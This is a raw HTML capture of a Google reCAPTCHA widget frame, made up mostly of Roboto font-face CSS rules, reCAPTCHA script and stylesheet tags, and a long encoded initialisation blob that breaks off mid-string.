  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ifi19U0IZFyjPw7vXjqA1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ifi19U0IZFyjPw7vXjqA1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ifi19U0IZFyjPw7vXjqA1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KLwrXCgn/CtcOLw4ZRKsKqPMKswrsXw63DisKPVsKXw6sqw40Gw5hgWGTDrgJEwo4Aw5ohwq/DusOcP8O8wpHDqh49w6AIeMOiTHfCmw1Gw4cZOEtnw7/[base64]/CpMOUfybDlQnCvVsyTsOww4vCi8KgLARqwoErwr/CpQcFYU7CjQcFwo9Lwol5eEUvKcO+wpjCjcKJwpNww7rDtcKCGDPCocOtwrFWwoTCn0rCh8OfFiXCncKvw7Ncw5ICwprCjcKwwp8Vw5LCoF3DqMOYwrNxOD/CpMKFb1HDkkA/T1PCqMO6CcKsWsOtw6hrGsKWw792W2dGDzLCoSA4ABh+w4dCXGEBTDQMOno1w7sIw68Bwo4gwqrCsA4iw5Ytw45JX8OBw709EsKXFcOow455w4pre1p0wqZwAMKxw656w7XDunV+w61XRsKocg99woDCvsOKU8OFwqwAFBoLNcKtLV/Dnh9jwrrDlMOsKXjCpgrCp8ObP8KkSMKpTMOowpjCjXc5wrsQwrfDim7CksOuK8O2wpzDvcOPw4IGwpd2w5ozOyfCosK6M8KQD8ODUVTDnVfDl8KBw5HDv20RwolRw57DjcO+wqZDwq/CpMKMVMKBQcKvAcK/UH3DpHdnwobDiHVRWRTCu8O2Vl1NIMOPEcKsw7FhS3XDjcKiGsOzbDnDhVvCl8Kdw6TCkHhxwrEywoFQw6LDtjPCpMKSHQ4qwosawrzDm8K+woLCkcOowo1KwrDDgsKww7fDk8KmwonDpgHCh11kOzgBwqvDg8OLw4wMUFQrdgbDjAUgJcK/w78sw4TDksKOw5PDucOyw5onw5cPMcOBwpEWw4ZFPcOkwq3CrmfCmcOhw73DtsOPLcKLbMOfwphXPsOHe8OZT3XCh8KWw7XDrBTCoMKOwoMpwr/[base64]/[base64]/CpcOewoRbwqwLwrXDucKdwrXDjWEEw6t8w60YYsOpGcOwdQI8dMKFw43CuwpJfUfDocOPXxEjH8KdSRhrwoNuYWzDq8KXA8KQcxzDj1vCmWsbFsO4wrhCXQUpAmrDisORK0fCp8OIwpR0D8KawqbDqcO7dsOMRMK/wqnCpcKiwpDDoi89w43CosK9csKLR8KEVMKHGUzCpEHDh8OKMsOhPCAAwoZCwovDv37DiFsnMMKoOkvCqWkswroZDF7Cug/CkXfDl0nDusOkw5XDhMKtwqDCvCbDtV3ClsODw610H8KpwpkZw5TCsQlpwqBTIgzDhAfDn8KNwqh2Pz3DqnbDkMOFdRfDtnwwdgAPwoccD8KHw63Cv8K1X8KFA2VjWh8Ywr5rwqXCi8ODIwVyc8K0wrgKw6tmHVsTDS7DusKbR1AzMAzCncOZw47DtAjCvsKgYA9dFA/DtsKlFhjCusOFw7fDkxzDihMvZ8Kzw491w4zDlg8nwq7CmghhNsO8w6F/[base64]/DiMOMwqIaKnTCqkzCuMORfFHCgsKWw5vDpTnDp2fCvcKqwq9oD8OJfsOHw5/[base64]/w7Ukw6UgQz17DkPCssK8w4bCkll3w7bChj7DnzrDn8Ksw7UHAVcCZsKOw5vDlcKHasO6w7Blwpcww6h0MMKXw6RPw7cUwqFHLMO2OA5fZcKEw68ewojDq8OUwpgvw4bDjFPDpBjCvsKQBH9LXMOhNMKRYXsow4Eqw5B/w7ZswqgUw7vDqDPDnsOpOMOOw6xrw6PCh8KZXMKkw4vDlAtcSDfDhz/[base64]/DnS8UwpfCjFNTwowfw7B7w4zDgMObwrEBdMKdeXA1Uz/Csztrw6twOlhmw6jCgsKKwpTCliE7w7rDtcOhBwTCo8Ocw5XDp8OhwqnCkVPDuMKwCcOmE8Kmw4nCo8KUw4fDisKlw5fCrsOIwodjRFIswo/DqxvCqxpJNMK8QsKVw4fCpMKZw6pvwoTCmcK1woRYbhUQLSxRw6Jow7rDpsKeUsKkAlDDjsKHwqbCg8OdIsO4AsOYBsKvJ8K5ag3Cow3Ciw7DuGvCsMOhGhPDjl/DtcKiwpUswpTCiDtwwqHDncOoZ8KGUH5ITmNzw4d/[base64]/DlyB/A8OGdSnDvsOfWCLDt0PCp3LCisKuwpjCh8KxPz7Cl8KpOgkVwqY5DCJuw6AGTX3CijvDonwNEMOXHcKhwqrDnwHDmcOow4/[base64]/Ds8KcFkrDtMOxYcOFM0IOwq3DvMOxczfDoMOXakLDkV0Wwp1MwoFIwqQcwqYDwqE6b37CoFvDnsOhPyEYBhbCm8KMwpc9aH/Cq8OFNwjCu2/ChsKYLcKbfsKIIMKcwrRRwp/DsDvClyjDu0U5w7DDsMOnWx5nwoBpTsOQYsO0w5BJBsOEAUlqek1Iw5NwTwXCiiHCjcOSKVbDpcOnw4PDn8KUOCw4wpDCksOQw6PCllrCpyURWzdgPMKsWsOiI8OcVMKKwrYnwoHCqsO1PcKYejXDkjAhw642VsKvwq/DvMKUwoQYwpxYQ2PCt3jDnT/Do3DClDxPwoYrBDgyKSFmw5Y3Q8KNwojDj27CusO6BnvDhjDCggLCnUtQNkA6cQ4lw61aL8KWdMOrw6xwWFvCo8Ofw5fDtTvCj8KPbQ1AVDzDocKMw4c2w5wcw5fCtWtzEsKiSMOFQU/CnkwowobDjsO4wrIrwplgIsKXw6F9w5ACwrEwT8K8w4/DvsO6HcKsEk/CsBpcwq3CnibDp8Kbw6k0GMOcw6bCoS8kGkXDjSYiMXXDgSFFw6HCk8O9w5hnSxM6DsOFwp3Di8OAM8Krw6ZMw7IxOsOow70CEcOqVVUdejN2wqfCncKMwrfDq8KmbBQFwop4S8KtPlPCrk/CtMOPwosCWy8YwrdQwqluNcO4bsO7w5AWJUJ1BmjCkcKPY8KTYcOoNcKnw6YuwplWwqTCmMKDwqsUC17CgMOOwo8WP0zDrsOAw7LCn8OIw6J/wphOWk/[base64]/CsUbDhsOqw6oXwr9GM3Btw78gw4DCgQfDt0tFE8OWDSc6wrdiS8KrHcOlw6HCmR9swokSw7TCgVXDj3XDtMK6bQbDoATCq2tvwroqf3DDn8OMwqAsPMOjw4XDuE7Cj0HChBtRXcOqc8OmLsOOBSBxM3tXw6B0wpPDsgQmG8OSw6/DrcKvwocWecOOM8OXw58Sw4ljM8KHwr7CnQvDpjnDtMOsaxHCrMKME8KzwozDtUcyIlbDngXCl8OLw6lcNsOGMsKowqpWw4xINk/CqcO6YcKwLQNQw4bDi3h/w5dbeU3ChTdew6p7wrViw5E9TSfCmhXCq8OxwqbCisOow4jClW3CpsOBwpJ7w5FHw5QvJMOhQsOKesOJbyvCkMKUw5bDnAHCtMK9wrItw4/DtX/[base64]/[base64]/w5HDsRfDmcOad8KJwpvCt8OIO8OKCxDDtStyXsOsQhzCs8OmUMKgIMK3w4bCmsKuwrwTwpbCjGrCghRRVnFmUV3CkmLDicOeBMOFw6nCtcOjwqPDjsOpw4ZFVw1IJzAkG2IbYsKHwqrCoTLCnl1hwoY4w7vCncKxwqMTw5fCt8OXRy8bw5k/cMKORDnDicOkGsKVSh9Xw6jDtyfDncKPZWsXH8Oowq7ClCsewoXCp8Okw7lUwr/DpR18FsKWccOJBTHDkcKtQWp+woIZTsOSAUvDiWB1wrodw7A2wpV4SwPCsBXCtHHDrQTDlWTDh8ORIxd7eBcXwonDl1YUw5DCkMODw745wo/DisObe2Itw4N2wqdzQ8KQDFbCoW/Dk8K1RH9NO0zDoMK1VH7CqW8Fw6l6w5Q1CRFsJWrCp8KhJEjCtcK2FsKOQ8ODwoRrScKBSkg1w7XDim/DuA4iw4cVbSgXw68pwqzDvkzCkxMpEQ9bwqTDvcKHwqt/[base64]/CjUTDjDU8w4pqwp7DgDHDlMKBUsO5wqnCm8KQw6gVMxHDgz1Dw5FowqgFwp1hw6VuFMKQEwfCgMO/w4fCtsKHaWZHwqFQSC8Gw5TDoXnCvHc1WsOlL3LDvFLClsK3w43DlS5RwpPCkcKrw500eMKkwqHDmCLCmFPDjBU5wqTDq3bDq38RM8OqEcKvwrXDmiLDnDPDssKBwr0uwppRHMOLw7kyw7E/RsKNwqUCLMODSVQ4BsKlCcOfWV1Hwp8sw6XCq8OOwp5NwozCiA3CsA5SZz7CsR/Dp8Oiw5tnwobDkj7CmTM/wrjCoMKNw7PDqiktwpHCtHzCmcKVesKEw4/[base64]/Cljk0wpPChMOwBVl5wrZYw6gBw6JywqA1MsOgw51/XWk3AlHCh0gULEIowojCh054BnDDnz3DjcKeL8OqYn3Cg2lRNcK2wr3CsG8Pw7XCjw/Cv8OtS8K1OX4+UcKbwrQVwqAca8OzA8OnPCjDt8KGSWZ2wp3CmGN3Y8Ozw57CvsO+w4vDhcKBw7Jsw74cw6RQw7xhw7rCulwwwqd1PFrCvsOhbcO8wo9Hw73DjhRAw4hQw6HDnXrDvQPChcKYwqVmC8ONA8K8GSXCgcKSbsKQw7Fdw4bCsAl/wrcCCj3DkBZZw5EJPgF+R0DCg8KBwovDj8OmVTV3wpLCrk0VbMORIwlQw5kqw5bColjCoGrDl27ChMKowq0yw790wr/CrsO/HMOdfTrCvcKDwpUrw5kMw5MJw7lpw6QKwp5Yw7RyKlYCw717JzQZACrCiUhow4PDi8K1wr/Cr8K8V8KHb8OKw5USwqN7STfCuigVb38jwo/DoxMhw4nDv8KIw48rcwpdwrbCl8KzX3HCmMK9XcK3KnvDjWkOFW7DjcOzck9VSsKIGXPDg8KqMMKNVQHDkE4JwofDucOgQsOVwozDiVXCq8KEZRHCiGRZw7h2wqhGwoV4fMOMBgEwUCc8w4IpAA/DnsOFb8OZwqXDnMKTwoV4ADXCkWTCvlc8VgjDq8OMFMKXwqd2esKoKMKrZ8Kfwp8BdQAOMjPDksKAw69vwqHDgsKWw5kEw7Z7w64eD8Kqw7Q/[base64]/[base64]/[base64]/[base64]/McO5YsOGwqvDvTkhw4bDgMOQfsOCwosvJWYIwohHwqvCtMO5wo/CvRHDsMOYTAfDnsOCwoHDrWI/w5tJwq9CX8KWw7suw6PCuCIdQCNdwqXDhV3CsWA/[base64]/[base64]/CgC7DgcKNMDdEw71awpvDlXbDmD1LB8OPw5zCrsOAHkvDrsKcRxLC